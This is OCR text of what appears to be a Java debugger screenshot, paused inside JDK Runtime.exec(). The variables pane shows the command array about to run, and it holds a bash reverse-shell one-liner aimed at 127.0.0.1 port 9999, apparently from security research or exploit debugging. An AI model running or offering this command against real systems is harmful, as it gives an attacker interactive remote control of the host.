 613 * @since 1.3
614 */
615 @ public Process exec(String[] cmdarray, String[] envp, File dir) cmdarray: {"/bin/bash", "-c", "ba
616 throws IOException {
617 return new ProcessBuilder(cmdarray) cmdarray: {"/bin/bash", "-c", "bash -i >& /de...}
618 .environment(envp)
619 .directory(dir)
620 .start();
621 }
622
623 /**
624 * Returns the number of processors available to the Java virtual machine.
625 *
626 * <p> This value may change during a particular invocation of the virtual
627 * machine. Applications that are sensitive to the number of available
628 * processors should therefore occasionally poll this property and adjust
629 * their resource usage appropriately. </p>
630 *
631 * @return the maximum number of processors available to the virtual
632 * machine; never smaller than one
633 * @since 1.4
634 */
635 public native int availableProcessors();
636
Runtime › exec()
Variables
this = {Runtime@503}
Variables debug info not available
cmdarray = {String[3]@510}
0 = "/bin/bash"
1 = "-c"
2 = "bash -i >& /dev/tcp/127.0.0.1/9999 0>&1"
envp = null
dir = null